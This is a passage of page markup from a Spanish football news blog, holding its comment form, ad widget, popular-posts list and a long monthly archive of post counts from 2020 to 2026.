<center style='margin-bottom: 10px;'><img data-original-height='120' data-original-width='120' src='https://lh4.googleusercontent.com/-KPWMUp5L10Y/XgHFb7jU9sI/AAAAAAAAAak/11vwkogsdpckdG4vA9G6b7NOTJo51zZAgCLcBGAsYHQ/s1600/comentarios.png'/><br/>No hay comentarios</center>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6019612970183478594?po=7173266713370403493&hl=es&saa=85391&origin=https://www.nuevofutbol.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

</div></div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.nuevofutbol.com/2015/11/fifa-16-acaba-en-el-segundo-puesto-en-el-mercado-britanico.html' id='Blog1_blog-pager-older-link' title='Ver más Artículos'>Ver mas Artículos</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.nuevofutbol.com/feeds/7173266713370403493/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='st-sidebar-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar-inner'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Publicidad</h2>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1353887571601259" crossorigin="anonymous" ></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1353887571601259"
     data-ad-slot="6766872646"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><center>Entradas Más Populares</center></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2010/08/irina-shayk-novia-de-cristiano-ronaldo.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOEfPc4fhOAXHqMHeDYTWq_Xi_H4GhHqGjGvm5fiFkiL7sI-oRkk8OoYEmk3-bMN7e9KwYjN9Msx9LCAlihxYZOnhvgrQzDsFqsWFn0CaATOfsWWASv20_7d9OH51y3hD9INLva6BsdQA/w72-h72-p-k-no-nu/Irina+Shayk.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2010/08/irina-shayk-novia-de-cristiano-ronaldo.html'>Irina Shayk, novia de Cristiano Ronaldo posa para GQ</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2010/12/fc-barcelona-asi-seria-la-camiseta.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUw4EZNOFVryEihZcBKVUIHR6rFObmKwP862o1c_aYW1VuzWNqgPy13TREX1lK3Ma_AycmVS8XLSD594W7wdd1TAHa3gobNuwCMXopXSf1JOkTWj6JuqP84uEc3VfGgxAjC6rdoJ9bUvY/w72-h72-p-k-no-nu/camiseta_barcelona6.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2010/12/fc-barcelona-asi-seria-la-camiseta.html'>FC Barcelona: Así sería la camiseta 2011/2012</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2011/01/shakira-y-pique-un-waka-romance.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhFAJ1vcbPBdMLlpz2wzflu8UrmKwQBEFOW3pnN1FFYlSRlfbzD_kBpDri1rDr6FNGg00fH6QzOSSwk0JIuDmDiIdkVYCeEbcE2U3VaPtmIcRuwXVHqrwGRrtTVrS4pghyphenhyphenbzGBKeB-LKc2/w72-h72-p-k-no-nu/shakira-pique-2.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2011/01/shakira-y-pique-un-waka-romance.html'>Shakira y Piqué, &#191; un waka Romance ?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2011/04/fc-barcelona-quiere-meterse-en-el.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguPdny-PDqVZiUZomciKs3mYlXm-TbAeTGCzdOVRYEo0c_l3iQys5v6JwPRvXB_0AXhvZYKpIgcas7LufhpvxciZrLCj47ypRPShhZwMjBIzuSZ_nGJxC22EaIDodTMMkm0MvqanISezE/w72-h72-p-k-no-nu/FC-Barcelona-2%255B1%255D.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2011/04/fc-barcelona-quiere-meterse-en-el.html'>FC Barcelona quiere meterse en el fútbol ingles</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.nuevofutbol.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div>
<div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(746)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2026/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(746)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(4070)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(480)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(495)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(420)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(338)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(252)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(241)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(228)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(308)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(388)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(379)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(406)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(5874)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(364)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(411)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(498)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(617)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(754)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(544)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(354)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(395)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(404)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(477)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(520)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(536)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(6601)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(510)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(467)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(547)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(702)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(889)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(899)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(674)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(416)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(342)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(307)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(329)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(519)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(3197)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(352)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(308)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(270)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(210)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(295)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(221)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(198)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(200)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(282)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(295)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(382)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(3167)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(142)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(284)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(302)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(324)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(289)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(316)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(527)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(486)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(5209)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(474)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(472)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(491)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(424)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(296)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(362)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
